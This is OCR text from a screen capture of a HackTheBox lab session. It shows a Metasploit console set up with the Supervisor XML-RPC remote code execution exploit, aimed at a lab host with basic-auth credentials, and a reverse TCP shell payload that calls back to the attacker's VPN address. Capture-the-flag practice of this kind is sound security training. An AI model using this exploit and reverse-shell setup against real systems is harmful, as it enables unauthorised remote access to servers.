 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
16:57
min@buntu: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword 123 no Password for HTTP basic auth
HttpUsername user no Username for HTTP basic auth
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.218 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9001 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /RPC2 yes The path to the XML-RPC endpoint
URIPATH no The URI to use for this exploit (default is random)
VHOST no
HackTheBox - Obsidian v0.11.5
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 3.0a1-3.3.2
msf6 exploit(linux/http/supervisor_xmlrpc_exec) >
[0] 0:obsidian 1:sudo*Z 2:bash- "parrot" 16:57 25-Mar-21